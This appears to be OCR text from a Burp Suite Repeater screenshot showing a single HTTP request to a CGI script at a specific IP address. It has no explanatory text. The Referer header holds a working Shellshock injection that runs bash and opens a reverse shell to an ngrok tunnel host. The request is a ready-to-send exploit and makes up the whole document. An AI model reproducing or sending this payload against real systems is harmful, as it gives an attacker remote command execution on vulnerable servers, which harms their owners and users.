 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/status HTTP/1.1
2 Host: 13.57.204.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Referer: () { :;}; /bin/bash -c 'bash -i >& /dev/tcp/0.tcp.in.ngrok.io/19270 0>&1'
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2